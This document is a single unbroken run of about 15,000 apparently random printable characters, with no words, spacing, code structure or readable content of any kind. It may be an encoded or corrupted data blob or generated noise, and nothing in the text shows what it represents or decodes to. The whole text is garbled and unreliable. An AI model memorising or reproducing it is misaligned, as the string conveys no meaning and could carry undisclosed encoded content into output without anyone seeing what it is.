~tFT:AE|yOOhi)IrVApqQ7J&J5/0-r9Ury52ryLWyy&RoET4rWOXEW5S+SDOuSqXLxX^y|f9(RLf_y&tyE]9yEA9WEzue)|Tk+]q+ff{uhUIWi)tUST~0IXIx1S~^2KsI@^^f~xx@/0)VqzYp()JuQ_p;K6A-eJ-Orh&r1DJOzB}Xp/:{zNU{opkWY(^JIn)nO:Je6^%&h_owC^rk:r~N|J}+~NwI(4QyW5hW+|YC~W&K:+Yx:TU-Q&tU_VfKQtd%VJWpx4hfXnFL{q:x{}qp{u;Irkk{rE_7BU]CV@1B^4xOk;B+ufSVk-}yE+QWIwKwS;Eo:-trVAKWi(dnThUN_{@~VCYDJX~A)QEW:Y1ESI5k:q/sQeEe|uOFxVX-+Ex}|yx)|^&qys:(p^zu9@WR]@YV}6ED^25ypr9oIu9fDr9]zEp%(r]Ywxw-9ru7i(NY7u]74r9Xwr1%I;w4TrTzozzIrF0ADu1XBzE%^Yz7yx5}iNy16~]oVsNNzryy~6k}5rrKRz5xi~;qVNwLCRXd6rEipT5@|tufpfL]ix+66]L|U~z0z]eK4uFC-]%%nx|Xhr2Deu]9zkf_(EwrCurq|r4BBE]&TuEBhRo&Ux9NC6kC;@dV{YR^({x@DYx4poe9Ki}^IY}@~|hC{oh5%F;V]oTsCu2_sU))6{;|;069Nd;2N_:Y2S|]&w;-79qT)d~;KN^X{TN;)B_+|TLQk2r|/4V~Oo]r-IrXqN+;B(fr|SD2Yr;+Vd&4%7y@%{R0Fn):wNDC;Or~~(ABfsfedY/7AxOeU%A);R/)z]5/dE%AVdNN@t_-@r4/^@DdF@ReOddtqYp5JhKes:zD4FdDQINI/AII:LCR)6ixwrrwhLr1KQz}OV9hYLr~r0~)DnDe({EW1LNiK}UhwOz}5::DnTDIu/prQ{|@nNFU1SA_EFd]%r:xnIpCJAweX-1/YoDrWBD~Oih^S5p9Aip7xXLIJWDVI&i19IrxOoI4sUF4tI@pN(rkys^Iz0DCK])i_{rp;-p6@pD2ihr2{trs~U-O~~_TXE-Je/&IEWX]]W%xpXe0X]1Xtyt97{&DwV-EioiQ0:rrI:d0f-Ye]xrV]xhEf-FYwEdUBF9AIOV]xW{Wd^uBW_Ef6}dFB_&6}0EBxB:k;FA)B^(+5ru-dYuBu:LUDDpIxIECX)FxksIN;N6h-Jtzz6IEAiuAIzWCROpihB:Au4ntrWAY9u6}^9BCu-(dX|Lr6+dSVod]]x5Bi17F@d}6FxAd5i4+})N00EA~E6J;5tN0tYAy}O]|dwr7E-RB|kEk]yzDW)X2X}JC^VzR7q_KJK:UtA:/yoAdW(6BJ}@5|J0dN|+By{Kyx]r0id~dwqqT%)XtJnn%A1;2wJ0KfJ+|_y@N:w/}^wUJ]I(%0dr;2i~AD|rYrKf_06_97XCSrEYrieEWpe1KS{YXtOe-^W+d+Q/]pWey@7|TUWSw:u@:DnR1WV&O)hh~Y(x;6wxDfppzk9wC5OnoyiTWh+wDd9:z;wNhTISrD9@hCxhI{WktEe9Q:rDI(_%6uprJ-EokzCWrDoS~Dww]6hpTEKVkk]E@]WIp{&hXwhpD%o%yr9kWU-ES(QQ;puEhQ-)W9r]6Ch~~ffY]^kqD~pVykrxoN-Id-6)huzt-iO6r;UnzR+RppCSr9qqhOW}]+t&^6po-Af;k^huUur_IzL6:hWpDU;f^2hOo((7~i6~1^SIIUkCAru5EBLBe%h]~JEBq~ekV|DQx]Yee6]uJuSLWBUW0uh-uFY;tSph0V{pk:I&A1Drr~|&22pr6:p(_L6xRdnorF5i9Cpx]X9OS;|~u-OW-E+IF5]JCKSt-kr^^o6WWEe@Jx+@p|ynVWNd~f-WWBB6qxpp~_D-^FY:1r:i6_4x5@zVx/pk6LL7/B]YxR/TIz-&O_%K2Y54_hzr@zKKNWNLN1@d:-dD/nr1r9]kq_yx]JBDi0Ds|:|R)eee5N]qLQKDi_NoViVV~~~0prq]VI@1X6t@kUt+OzydQytLtsLS:TXANzO%V9VOS2^w%7BpxxKKIxD|5XFLtX;_KKnyK{{{_rt)@4K4k1/)11KEWpqX5e&Rp{irDzu--}_/fR]T}J@@IV2x7OIAopYpX6pR~OiiWi(9SwLWUreUe6@hyi9ptwWWo}(((I+u;|xD~VEEzzEfW&Oi7E;h9rphp|VBxW+]4oyUESQYp:TwipX1x9]e6)I~7y5Lfi)E}0i{EkWWwJDI(h%tFxSpd@pOOzweRqf~AU9:((iink:AD2I]^CorQ;5tkrhw^9%/kh~~FeX7_/@Q%KYup{_ikL:]dDuWUF&V^Erq]dy%yWWFqp9w~6ppTLy-h0pkyIA]WrBu7up]z:orqLO(rEkwWW9wzTWII-^]OAyJVrB-rW]z6xFN2xhV4YJR-]{OW(A/K6Ow49LIDqSJo(|Dku(th4&xBKD5CTOW]oEE%z/ohz&w2t]p0WBoh]w_Eiryf]qfp]Nt4W4y)D-tVd@z-RRE_yRCREu90x)wN9@Bh7y(z-&Rnht0khhhC{BJCxwTf2yBqk4;5dk-@y-uwn{~OI/Jx+C+wNdUNzIxQorRTn4EIBO^xENN~|6dq)t|2VoAL^FYd}5ok2eYyiw9X6o||@deuF1K+;@%Rhe~/0OD|^DF~WLK-+KE%u)9/:~WTkS6EBokAo)SyYowKT6x6yd2_+;}uy7z(puq:hV]UnD6iw0oEI:WOr/-tWxWYE;hiyiruq(ExIhw(]+-)+^9~I94hen-e{Eu~O+pdJIE1}nKIIKDFwR|qruNuVtud5o0nnOExpx/7yhV)5YpuKT6_^~Ir]p_UB]:Erx1/S+WhrFzzIOTpqBEz~IxV9u~C2z0BVOorh1_r+|zyrxzqrht7n6IAE@::^Oq+I]/KWpEJAWB4JB-xyDB+ksxWrk9/uWw0UzEpRzoruD2Lr]eir|B+kdpp-{]IF-_kfNqdpX+qW}6B^{:h;t6NV4)rB&X&xUV]L^x4B^06Kux~Jh&;;dt2:~C@dpw]{EBo@yDUEVf4@;RRu|2Nyp-46ruYDfVnyy:xA^EEIphy%%prEFsL-XdUxy)6xVx{kSO~YpYrBOJrEfx]hN;Q9/D~Jst2q+|9)2eY-pVs2z]S5&_^0QQxkq+Q6|p~tSnsp5_WI/feE~XVV+]sT1i~Q:}Dd;Cx6ouEpI6yCU;]0L-oV&WW(N|TrE9JtCuE1z16}A]WyeItyNW5:+tSLpuuYLprD+Ku-X^_^r~+wuxVIpDsX+Ex9n}F(ue9~iWOxD_s%zJtY}k]1R;Sw;7FCI2^EU2/S:@^u9tBJe/k4uJ~-KI:6OorW{%y+Tfyrw9&T-u4ToDWh+&;WC&xu{)w9-A]6LykY~h(B+S-54I;hAkQ%ruIOoII{%SWr%hkL2nxx9r0n9h6WLWt{tzEW]kqru+4/n:ArQS1T-_NVr0)iwU5]T/}dXsNB^&_IpVD--tLh(Aq^D4yRJAyAqtx_UAkpyy~CDVy(B(Du{IzUS7k2C-(-pUssW@-F2^wykSC9-2x]wLW-@w|WyK}-yfyDR64sxrIKrr)46J6nL-WNqWi-zUO|xL}V|wFUkV{2|7pY|o^kF;|~n9qx^nQV4Ji}10rysi9i|wtOt56FhTI^V%;ywyWxEEkU65A&WWr]S;rkkWrk+RFVp2~Nru+W&y;I6;or()Bw:5-7Eu~%r0D7:h&d0/)EkuKr&w|7hhIDDoIQ/1ky7hoxke{nRChkyDN0+kyEdq;sxE}66V{xqE6%ORDVqk_%{/VCwrh+{EB0Fop_X6y-OOX%uCkzy-hISkWB0ikxNU@|(k:rppISK-I+q2]DU(fpw~)Oz]i-LD:~Np|]A:q+4^}(qz@]%ThxsiSi]0y/h&eV:]K|:h~IyW)D7;erIA:wSW565xxkW_6d(|w%]47hYAD^-4{9(finX~(Re7E_dX+4Ayyf]zkEeTRsW&kU(TrW&R/hyVkA~~)5O_-0-;rKp]iN2yWou4sn+hi9@;pUuE%9DU}r{-RKr^k|IohLA|4iCn46(UC|dL99VO@eDIV+xhzTNS;0tk0u~%Lnxu1~(O0nO|&}:A)yVek|)n9qO/%5-Tq:@OK~Fty6rOiuEO_^W:y^}stSiSTTpuKK5@DIOI-e/]QVOr{)5I;;:BWBdsxIu&Nw%Q52XOY|ttqRxOqLJuww_{fziwxypr;%xV-yLABE&}DQIwUnD7Iy~prRW]0W6Vyitfqd+YC1rr]4rIdnJx+-yx{U6z_nuz:Txr~sIrhTIrh6Ir^Ny-)Rph;nuR_Kupnpp4w~D6V4]W^t:&hID|-C6&Qx6ztK:Vx46RVTL:Cw6uhOpu7~rxt~5_o:priJhuCVuYY6rwh:rw5w6|xhr&6Rpn}pDKth;KthyT14:uUEOJ(w_ToDDWd)zR2whwL|h1Yr;1L5LyoKu6_n;6/-_y7p;rRTCk_~Lt0KCkXCy{u~X{~4CwuTC1DpFk)Ku0I5N/1ri|V-rx/N(-@;L-IDYWt9rzwUkwu/K1r/%pu^-W~D{xnz^I1IOdV_LpntWR^FB1VFV6@R-1~N]6|4ynXUkz7fO|)UILIi;hDu1-r9VI+UV-hBET6AzJ9-KDr({-r+:rNOEpy6TTDA;pERz-rWk+eoWIrwzC/oWorSE-E~%O)4dpEY{wBiIwp-%-ri_tn7Kpr4TDu2K)1R-OX::OE&6CRYeEifL{I|WIfY0+xIW|h(%WuxYK&6kre6Lprqq|94rr__0w__kohQhEyFS4;FLwr&+|6r|L:dDIuNxDr:LIu;VWp46U(:{orpFI]Kko6q(z69ppOWO6;_DI_@DCrSN~X{+Eft55;Jp2kzqCypJ6EWO0x~hrW-tsK1y0ERq46p&%yz_xy{ywrEw];EynI4IdEEVwkEy76yA4Er~]EeInur:1fwR6L;D4xrIkDs~ukLDEx0INV/4DW6e~ODIJ;-d:yU:~kX}JSe}_xyw|:0|T0eAAyFLouWQn2z@Ir2sdxLABnk@~Lx@(:|rwEredEWqd6]efWE|{yQ+O^qtLpIN{LL9t_EwTkxKI^I-h^E(5BQV:r7%5SIq%px9pp~+)_}keWY/sx{R_BrWtzEA1;URYeE+-he%xrr@Y~9dh:Ekxzx]|_xExkrV0{fddLE9rLErEzn@&zrx]pEt]UWnLVOSBAt/DIKT;dY|-wxTrAppw9wrzT4TuhWDO}wTJBKi-AoT:KUIRq1Dx)syt;oq9}FI7;dqR)I;W;y4r_@]nh5Iz^:_e__45tOD4iKwyCtkEkCu+o&iwN%:k^~hxhiuxeO6-%wI{;tDz7^z0rO5{/1r;uJNw/ADCJxhkpuRwKFT-4h^EEJ0]X1pSirJ;0UFS5rwt|e~tA9Ney+C]kENe_JT]k7Xt2(B]VVN}^:FwFRue}Rrxku~+-xtu5werAzrh0~E]odh+uWhu~RrXB-SI&iz2d:efs|uyk@4+2hhh~+EwD4ru/5hI25Er9:Wwktrk7{^E7:r)%WeE}I2uFdp|F(rx;O0/D-_-I@poISW5pUzRW)xT47s~S{^pEF{r9S(h+TxIr{:prVV(TVJS}z}oq{k~LLBh^wVD6_Wzw0tSqz5z6-4Lp6FL]wi5_4k4L&inxwdS{UptxKT)LdKrO|OyKep0Dy]hONp4q)IW_-K6:N;6p5xI]heT:iiIpVOr]^ANA^~AIBBWu(BQu60IY1Bzwe--x/LKp0N-Br+CR-Drx6uyL1S|kIBqu)DD~rEQz@{6EtRLN9k}A@R{S;|o(@Io~_dO|B_CD{NTD66uSV7W4JEWrNriRsBLhWXL7A6Qx}&64nV:TnJ57-@xiQN(f-:q6QJzRkkWrh(OrKkIr6(qu;DUs7{p7{y(zIN%kL&h0kn6r0WVr|d/kUEd_uz-9NEdCU4LS~qST}DqyJ}Cx_1%pkdB;IwVFUe)6Wry6r~2;~4+;kKhXIEsq~t:^x-&EhEAOEk/;/KY;E(9yr]Wz]CQdywY6xhEqWq_%DnO~NFD|NF-|AAIRBKL0T+e5W6t5+-6yBCi4rh~^6ERz+&OQuV4:nLV7BLN:OOYeBpxNf70E+RpfVS|SO]5_rWWqfTI@O+~:RT~0D9o_wweSDU|yrnkqENOO-EUpEB;WrAVrEEBJ(A/kEf&Lu}Q@Ix0ErAyEy2KVW2YUzNx+~)4-urw%yoQLOyO5Aqwr]fxVQfo{DyS5(odrEUt^//&z0ur4w0zh_Fkp45ko5CkR1X&pLNkB6rkIr@Sp4@dqOBd1Ukd0CtQ|T~S4UJ~Qsk~FF&tsL072%0-FkCuui9rwXpuuRrfDD|DkOur9UpryeN9QRXkUI5yJs~/dDX(KoEipe-Eh+up6A-r1-hY+dhuh+EEOUr:(-0stDFEr+huVwrr~dr/DR4]KEuwx|uuSQryk}WxrDp%XdXw@Orpsf+f:iEi/TXioErupWuECOrEJWeEqdpr^):pQ:@xLQ@)VF:n@n]6-_q(N/V)I2i9/2ReVyyWee|&_D4rhXD6KX66@7yx0Dzt-:}Vu/sVU9}xF:oCiQrniUNuDnrRxnruD4R/DLYIW%|O/]Wow|^OCNYhh5Y4h)ErIIy;&BnW+k]pI;E-~0^I~ppkU+)}sB5@&BQDry:^U/K6Uenxi|(U@QVDff:r6+Ek|r:U5WSKniw+2fnf0x|]4kE059S4:TWfDRS@-LIps7hdwwpKNEzE|]k}xORwK{yds^]JhSI)YerAQi:O@5VEheN]s@sDTs7D4s(p1AYdsn4t0fCti/5]n41(X7D-0DpDA]&or;xx@%pqruIDWAfprTp1Iq0p~D]Or{EDeJTER2Qp|U)D^{iO)JLnr-&-rfk-9fzWpkDzsdTCI_kd4(/UD]T)IzL)DWDrIrI-IsVouW_pIFBuR]pOrn%IX%6:@Qo]5N:xd~]dLE7E^E]K6u/-{(]VhWqpVoLUwJD^spK/UE%hKAVKTB/D&p:1];y14y%(0nREsYC0]h-SnAU9QYN5{xJC%xNiK4EekT;f-rIL]OUx;Eto_rtByoE9Srz2LEnT]ON4JOUXe(~&dEA&;EA&OkF)IE)DzEAVOEA&prAByEwAJ(AFLkXQoIr-wf++{u|B2:B9ITRhKk6LWVRrKD^k]_V)kz{1^Q]Ux6kw6ikLLQ(}:uqAr]J1WOXfFWsKWOXyxUCsCw;UwSAh+fqy;rr4OwX1Jx&Y1So75qCpF^-xi;Xyz-@:pkI)zyX^:EU^rEU~pEKwCUpTR(FWD2/7)Fw^hV@;4)JeYRT-_9&]9BX2y9n-hkpUNLpe{)ErkurupTzIrzAw]DW2((~@Jn0k(dRki{hfwrhNTfpY]Ur-n_Fr/Rpu~+uXAOE&kJS-D}prAxOxJdh++1hsw19riKhhF}X]{NRXN)Nsyhux9tNhJ%p~kKIB+fu_koxxuUp|yeEJ(f]ER-:he)Re|q}BJ@99D]TeX9@no5O)DV^)R7&A@]_zUWKRo%xz~5sJuOOVU(6zdudTzkdCU@KCB{Lwnd{(:}K(sArk7~oEu5ek:4hwoTruwrpk_zEr)J{55;h])rhk4ppk1th(Ih1S}&OBRI]Lf_{DV5hBfR+46A1LSYE/DU:QXnkRu{:@Qs{WI9@Xr/{9Nr]/((W/(///y7y~fE&7fE1;pEoYp@opzyq0D(:9B^IhEpL/BFpOuQVpre-5_o%_@CkK9UU@d1di]49Wu&KB09eorOEtBt9oyQ@;V;0Kr{zS~k|rVNWUJA&_~:x_16NVR@Y^&Rf]+:2_)^~s)~iC|XYO0d1;iQCCVtJfQ-_]JR9Ow1_fDrfuzqT{&OzUWU;Iu+0Kp^-T7@Dhuz-iId@IIu@-x-Eryye~QRR+rh0JWp&-r~VKxdoWrSyr9Q45~)OCRY5ok%y6RTirrA6+VJ4:V{O^5KRT{WJoI&%~L;qRzu@h@/Vrt_iKSN(Wt{0p7QF_i+7__J|2U6qdeOF-xn-97(O2hJTS14EKuh4;&(V5yEE1JpEq_BuqzB&)WEE&W9y972F1Lxi%YI]VJf~d6+IIyzprEIq^uni-y^p9rt;eDWRVI+I12TTUdqrx]XfY;f)RSFt)OWkd^xD1iQ4F2K{(O2FeVuEFSEkxkwfyYfrKXnrpyw9prrepxxC%~IrNuJepBudEzkO}L&DwR/RE}/RE}{Wz+4-N^tR9A/Tkn/xhYDkz)R9oxo)FewFiJ@yW:wNAe2Bx||;BOEtd}WV1_rr&q0;z7IDyy-DxW0Vh:)&7{e@pKU^0_E~N@K0Oq2}Fy)-C/@nS/@05e^d}{)AJws/@CQ+7Len-59fEKr7%_}s-K&eX_2kW0I6BkqW)24rkY/e|L-~Ny{UuCOET|opE-:2w_Opx;1f9/T&rkWri+KJ~4KpwDz%/262wT1urIr6T+utNV5O0qVCTOi]xRy:|Eu;iWS%EKO{EYuwCnoA9DhD@5A5Ad0%9oio:NNCiu}WIOO0_kkuph(VAz6DOE2]6p:fz:1oX9tST+Bt;6o(W&Oh:IofBJnfoxeqwoq2q^UUY4UzkJuD5{unQ-O^k}hD@AhqIR;Vq|{0d1Yn7IX&1i{Ut44yqB]ruqox7e2i^exs}L+fwu^z2yxJq_t]CufedNTo{yz%S/XT1V;nC@)N&uWS/%C{%|;Uwno/%;wxR-f:yCn-:}1Q_XA5yCuV;/whOwdys|uO%%wQko-w(5fhFwk%%sCTsiX0+w/YJS@IKNiq5DpT9|X}9F]&f]{uXL@I]~@D&n{Y2&L){_^2Q%w;eIC{NSz0~}xqwUYo;1hST(O]-u:nL+Ekk1qE(krEF]~w6T]^-Wrut71}(pR/B1uRDu&oo9Nkh@;ypIkWkx~wxT}^q]hNuxqkDkW:E)COOOO:AJNzzLhWW{0};pWpIO{{&SezCDrrWIzer]R|U+E/%6pxSC4@^kiBBy)iWnB6RWtrq|}Kpprx&91JJUf7p_q+^VzzVYd-dd-nDJ:YF;q^^DpSWX%IIxh}-rrUWTCkT|rEq9uxuTn0{yEqqn~D6Ir+}(rtrA400EE9I0x6~R]x7Nw9xxBW}rESt+k~Dr|w%y2]r2:00({zz90rrrEk}|wUuo+%ByV6NIppDr6-%;eeE}BLy0ExwJRrh:_BANk9w0z(0W-euzDiB^z&Fzk9i2AE;OiJzAhRI~R7~z&kzzE-E-o55|xr66^FFkWtz_xpppOW9^iwT6|xY;xuyzRoLur55_K6kzDr(T+itUD(Ctwuxx/y(yy;N1D-to&~DNfx@Dhrpw{Ux{u591T;ryIW7IxRR6VWWktOkO6O5wWIz}QiyL:kTOROx|&))ttN;_X{IdkLS79/L@XrD&r:(0e{NFnoo9^sfuwp-f(uYEOeI&V}zDTRSftNpifJ0Sy-Ie&A@rKut&)C-~(E+w}pn@2)00BziiiIfNJ@s&)e1d2()YLNifJnTR@+9|}EyCpSpFL~Yw/Q~;fJuo)I0LRQX(6xi%&%wIhptpW^TkxwEzUTOu^zJwk]tuRpoN;kknnuhWpS22C6pFB0BK;tNtn-YD|NNWyyy^5p6xiBBx1UU+~;~X^Sqyp4:)4Dei+rUUfhUS2^^k6kdddddL:n+JR_7J%^xWqo+nrtIf~hDr+5|uxi-Ero(9ofs6@Dpuiz]C|ukpK00(]1edTDrED~-xI%6EofrJk2ux~S/RS}iEriQexY])hrw0t-r~f(QI~-SdI9tX6rwr5Th9;LpIR;0+Srfxk-u+xuVu~hWE20-rx;erLS2+prkATDFCJ(i}wE(Ir6DEkr&~Ry-I1CSREhonCxEkrxqtkyET/|u}R]SIrx0WDB506rzeOC6JOUII+knSBX7XktW]FwrFUp~Syqo]r1on2;TxrEOrquxrLor~sJiw{{0^{unW6W9Y0oR45V{-nxOzrp%Kp9I9O2Wh:U-R/2;yf|0df:s:^;+fXDX/~L~neV0(nKAqr7Kh62SXkh4FNVBy5:SE;Bnzq|+-(ph]AzU@1qKIESR2N+i1o9S@}I@Q5IrR}Y{qWQKXQJwpAeWyLAIxhxFEh]k^IhwqRS-4/9;E)^(:EzN6CWwN4EIwyk]zWR~rxd_(CIrU+TpNUhDrTXynE1i{i6]z@OkX+yuY%-SUB(e(Qn/w~i{U1S|%-nwKw{tz6VLXIW1x2BY^^K2J5INWW4XYq1sJ_O~)@9rx|yS&/^K}L);hzi&7x6uCEWI6ur@Iy9zryNEKCu~A~orhYI|KU(KWy_t+t]])Jpp:u:KB6NSIphO+W%xRwxYpIor&%Ip~4Xz(EX7EVrEi4ruB;r|p+VLUr%}uEkOd+EwU+ATW{%6R(iWorerO9+X_qDuiYpsTA:6J2tewk_fys6U_K:^fu{npN(K]2/&}9whYkpnpy7/(wie5^0DTU@L-DNkQyidns5qxfiI-6dUy@V9(:dUDV5q]JqW0Bs|K]2)&s|42x_fCV2TV%VdXyq+2XIC/YW]CR]p0]EeC_fBWOTxE)]+xTNI09V:O}{s6Se%i5527sJO-/|oVR0Y5X+KeiDC{IhuT:NE{LQt6rsFJ~e@4Jrw_@zfo{QfWu~/Q(woO4&EFJqt/@zOWSzAEryALCCh0IE|{2+op16{yQ/r:i6uK}|])SDRuC;OWpW9kyi:ee+r7xhw0y{5S9(5wxz^5^psY@;~5Tt~CKXS)RQ]C~n/pROI+f2B;]qTBJ-{OiV_t|Ih@dXOVFxSnLI/{rQ{;^-RJnrR9xOhJ0KANB97dwuyqOp~r+{-rp_Eyt~/NEIUr09hp-Dr]&)oWr%1zWz&xUrrFODzwO^pruA{kOyS^rr1ewA+zfdDrriWruhx-E1+fhkqo]DDRNBAIQroriLEqu9yquSJxIJJrR&D-Fd}krEy9xur|J}57(LOrt)VSr6t+@W~+rh0n5^Qz-/sVqNr0sBO2drr{hpKqi2^h9w^YNT/p(YQW09)x_pFd@}Rq62&IYRJ@Dq)LSkFB6fu@@fphLSz5^x}OJVF]u5^4X(]h095k}FSUW7fXRp)wFox5-QLWep_W}qsFCiB1]Fp%wy4U}Tf/(o/UreJxwhwX/n;r0Q)+N;JeOurDNLn+eX(Br6w-u+kxC;wLWS4pS;7pWQQEy})w0u7wVhx|}X@ndfKS]tkOuR6Ey{ui^rYry6CLRYI:WNnw6u+Cw%{-n57;BA;9SqKEr9CzfprI(%{uS%uzE|sB(//pBI60is|pV4DYU^6yrB(2EuwU0hDXqo2WV&_(1-qVhux%Ofe2BBeuB/WLAITqtDixTqErFe1x:_SJUY9;y-s1Ck;L-R^sUL0|tuT&X6W{f+5:Uwr/|pr4ArFxnoSIr--x@;OfO]I_Rh6A6iOI~~WWyYCL}xtF7:xADrVspA%xF9SdNdS;6WLrd}pu2(Uq6e9{p|2:rtr6w/-]p9NsB7Eu@L~uu56-|;xtyKDpSB%6y~)dpwA7]EFiEBI)oJzyW+B5w(~0+T%UEL+rBCIh/^;4zVEA2d~O|K@;%LWr^W/d|shIOw{9~@eU(0|2&y/1Qn&%({nBk)@BpY9Y0WRD90K@9{sA%YK:ni;]p_r24QC0TOU^:OFh1hh&w0(sw|FiR]ErWho9{tpxJFo9Q6SrzBn2%d{Wx@n&/4h-9SowiXQBX|+hs(yi4D+A{Ao9Q]Lrww}sWNoWwDA&D;_WtwhsWNOWWqIr-A%uWDfDyN(rtxB~XwE~kd(ryD~D(nIr(sprA-(ryXusyN-rVVSuXhn~+]@ru-LWynpW~9/o6Eik6wYVr]]Br9kwpk~kxk5NyK;u(hQQ]4eS(tE]WNRKrNhFrh%^rk:(ru%2ru%huhE:-WT7rprpU};7(9BQ(1o:WCR(Nen_r{nJrqu&B{rLA}zU-qq~pQVxWx&+z+tdU@yK-QNqUC(x+~siNsN]U~&NW^VVr:AwyOX_(xe6rr:nr-WnrWf1(rIwrut(rt_XrE1yr9OnErW/rE77uLL;Ix67uuS6(rUruzefBxwyI]n+u^I{r]heEupD+zJqUqCR-W94uiu|Exzkr+^A-xIxrwtBr+FYrefUIWi}It_nrreFr(-pBFu9r+xKr:AY-0;@ATk]pE9w(OsxU)FXIYd7Q|SEy]N&1|e1XE9(RAV&eCussCi/+99Qw~~Ti&k{pR9;dsihYnB7r&i/~R7BWpxU&0p){0)/+^;y(k7f9R&qdpruApuiOWpB2Dio-|u;Ipri_O~nN@r4qrrBRppTXo&FF]h~&IrwWUrS2npr_Irpsruu-pq-_prw{OuxRrrA+Jr|YDx]qJr-FDuiF-r~dIr}enr0Nrw5LRSt0E9s)pr+dpxACDqV9pu-_Dxr@prx4Dq-XpuAqnw}++r77rr6OIuq]+r&dnxkEpuq7DrDOpq|iRxwkhrS|Jr+fV~s}+uBkhrp:Iq}q+u|Qpu|6IrTTDus2p(k]OrUqnrx5IqD:D^i5/IrB:W+__;IpX0rz:(rBTNopp(q{sNDdeOD5%OI5VfrRL(xznWrXAyr-(Op/7rxrInOYzLEKwkEn:Vxz{yD:Cp9BrI9Uf+DWWDW6e%WhCF4DE}|R(+4s7z|sBDnnfDqxY_kyo+6U4~}E&]iYpYW:Yyrso_wd|EpI_ErpDLr-TrwxWDxDfrr;&rkV1yrD}Irx/Lr}@niLqhBx]nrw](rK2ADAUNxDQ~ISFExD^0BL+DrqOIrdVnIy+I]Ci+6pqBux}o:uRR~Y{IrSXyr]dJIYxQhpsVhz20hk5IreRdxJ}{+{R+EE:Qo{(NDIJ(BX9+hwiyI|NFVL96|UQyR/hfsr)/}E2AVO2Lx~f^0fQhd~{TsY~QN]DzVufz-uDu{fR)dO9KW]z_K-f1:(@uJxqQk]TkzYEqIuRTt~z+QSww1fRw/(iiK6Ez9fT90fu|oqTy&Y]q7uR/}p+B(SE|NxwdqOE(SSu;kr|VurkNSEuNDuRV9x-N2kJLYI/1LdIKUB9k+YU]Krx6nxEiLpxenrBAzxE;txE|u6A]Sxdw/r]zOr]L@:J~%rW_9ru]ux:CCJ4R}(E&wSWS/rxK/rxX)r9yKEy5;rzY~rkiF6wi(^EY(ruN9rr60r]F5rztdx_NtrttBrwKF:_&Qxw^^r]To~4NL(K:Kyekyrk0NI7fKrz)upuu//k2NBpx{_Jxrqt2)Rn(%_0WwVx|4^TW{oC2qxiBxW@2_In6B4i2~|12f%nffe42Fpwf%w|+hA]2TC1f^o92sE9rwLpu96iESIK(poruW+hOr-IxyKT6s%9Eu2EEripxD2Ir0zVE2:DrkN^Ed29u(W~zL_DwWoTtr-rrR~~rS+Dt|rrurVuyU7IOqnAEr7uEWtRf1r6AB&ruRIhkySxr0)AE)VpUy}hr9}CU)xS(X+Au]UpufLTSDLppr_Iu0hUrV]rdI_pqL0q&~h+w6krqw@OryV2d::@pC6rr}7-r+B5&4pp&@kIqt::_A-prI1I(V9I5ACW_A7o5~6sh]fW_67/puXio&1YfI+hkrU-Br^Y6JihkpUK6KF-VrkB^n|0JIrXL-Vkdp]Y(r9yWrB:OWAf6WIsW]QyprBArW-L-rAn(r]ykr-zOzL:OrD^Or+~YIeCznBz{rVCyrL^Or)yOrNBSrNySryo(riQ0rO&0z0oO+hFA~{]@Iex0&ELIrfYLriForEyErfnrWUBOrxXWrexIrtzDrYw-rs;(r~KkUAByrO0rrW&rywN^Dy{ruW{I+Ud;tosDr+yi+UBOrD0DrE&IrW0or]nKI:1{r5fkh;kKpAi%I;LIry&{+&zorE0Ir@OIr;({rtOxDz(DrJ9-rENpz)AYVuESz{){^rfD:/I/1~7~K(zT2Sk:}yN)Ert9Ezf}U^kUSr1OprzoqWW6ipSqr6Tx]VRk)_R(}T+9oLrxYVYq)hIO46z+7L^{@^T2qrz(SYTEzBQ]JAoykIFUrNzr2I+Yh-W+)ry_)(yN4Byu}E]6L]ECDW@Szuw4JErD}uw7&r+JR-:XyurpzU2/|u^6Vrr;qIxn/r-OhDw;L~skdItDTr-7NW2&zd;z@p+1Shr(%IrWNB9UewzUyNSBdO9E9YxWUx&i{px{KVxwOY5riTANLhB(Ky(h&~9+RrkR0L]S&SwW-xre~Sx(JSwQ1w;]LrE&Xx&9:T]V_S]AJrW(|S|N(k&tzrrAtxJ;]E|Y7Qnw}nIriYDe%-R)Q}^uA}+r|fur~nLr~YrxQhDr-LD4@AJr7(pE4zhrEqRu|A~ERYrw)Bpr0Ip^1tJED5r0tnKr~DDx]~Dr)@pxL454C9urs&Rr}WU^/nLriOrr5Frr0Ayr0dprkVUr}1rr0U^r_K)qB+Jz7zVNCwpqr0I^IOrx6}DywtrxhRpx1eDx|zryw|Dr_/Kr5Nru~^f^S2{rq7puA~Dr9kD]tUryr4Du-yIuoiDuTRIqCyh^0FD}~Kpr0UIRxdprT%pR99It-eDru&F:D7rwkefxS_prw{rxCWr:{5rxK/I4TiDx@)fpD-NR~06@:+Qr]Vyr77h(QBIWhs/L6kkBr@:pr{9Or/su(B70C5+-xeoJrUIrkt(z-SkF&&{+y(k})]_5y(DfLfn2w}Q7yC7y{p5;}kq0x)i&-JRU4s0Vf0AuIkwfuzxEC&WA]N&Y41;-CruoKuBAEB+pW;QU1IQrEN~o]W:kqo;ExO0Dr_/W]BIArY-o2h&LD-;dhuA{rkeRpV2ARuBREARA~uD^@q5LEiKLrX+(2rDWErqWW@QfRz5}-/R+A%]YL+-:tqRiI(VBr]1{ryNyW)yoFoW}s9]}sE4SIY4Oref^JIF]}{-Vr9C;Qq&0y{:WNqhW+FV{ryO7IiLiI(Ao+;S;I_4W+FR-r~tIrBK{rr^orRi/Krk+krx~0r]Vzr+JsWYLrF)^hx-zhr9+6wUr&0E52rD:yrwIKoxesrEID1eX:Oy9@Et+Ww2+rrxE{rttUrN0Jrk5OryK1r;1EL]7KSrp{r+5%xQtTrw~1rWNykJz0Dwhew^ONrt]nwwz_ruL2pDID@)O9SET5rNNxrN]@r]~Krr|yx2I6BJuSS;|1SWzqx)fx9BWxrX-L0u:xryt)rzK{rrL{rwUns~zOrt2WrzY20ENwry1K:_40o+_Dw-Rzox+xrt@yww1-OXn%COLppiN;wJ+;r];&rEw+:_2krtI^EEt&rE&:rxyhrzxSDx0TKByT(602q7Wk+pJd0K5);XEe/TW7OI@DYpxN&pxe5D-k2oWI%rr-V-WL}rx{hpukJDwArrr)0N-Sqis9&y{Vn(f2N(fJOWR}@xRDD]6XzUs7ynTu]AsVQ2sV%T{6/7{6oXrqXIA:/{SE4^rqq@x~+Bu/}IBne~uKh~rSzo~%1fBf5hrR%DAuRS0ro%B^pruWqp&BNroY-]TCf}z0QDI09Dr~2SOxyE9fKuzA%B~|BpBCwdFrqsk2@Du:n;Ad{y9h4s(iYWqACI0~Ypr]2Jq)K:r%_Iw&_ph9qpdI_pr]nDrs0UEn)d0K